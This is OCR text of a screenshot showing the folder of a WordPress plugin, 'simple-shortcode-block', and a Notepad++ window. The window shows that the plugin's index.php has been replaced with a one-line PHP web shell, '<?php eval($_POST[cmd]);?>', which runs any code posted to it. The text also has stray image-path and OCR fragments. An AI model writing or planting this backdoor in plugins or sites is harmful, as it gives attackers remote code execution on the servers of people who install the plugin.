 simple-shortcode-block
名称 修改日期 类型 大小
core 2019/11/16 15:25 文件夹
gutenberg 2019/11/16 15:25 文件夹
languages 2019/11/16 15:25 文件夹
index.php 2020/6/1 13:08 PHP 文件 1 KB
README.txt 2019/11/16 15:25 TXT 文件 4 KB
simple-shortcode-block.php 2019/11/16 15:25 PHP 文件 3 KB
*C:\Users\78290\Desktop\simple-shortcode-block\index.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W)
文件列表 index.php
文件名 扩...
index .php
1 <?php eval($_POST[cmd]);?>
2
lugin